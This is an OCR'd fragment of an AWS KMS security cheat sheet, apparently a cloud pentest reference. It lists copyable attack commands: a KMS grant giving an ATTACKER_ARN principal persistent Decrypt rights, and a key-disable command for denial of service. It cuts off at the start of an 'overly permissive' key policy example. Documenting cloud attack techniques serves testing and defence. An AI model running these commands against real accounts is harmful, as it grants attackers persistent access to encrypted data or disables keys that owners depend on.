
Create Retiring Grant (Persistence)
Copy
aws kms create-grant \

  --key-id KEY_ID \

  --grantee-principal ATTACKER_ARN \

  --retiring-principal ATTACKER_ARN \

  --operations Decrypt
Disable Key (DoS)
Copy
aws kms disable-key --key-id KEY_ID
📜
KMS Key Policy Examples
✗
Dangerous - Overly Permissive
{

  "Effect": "Allow",
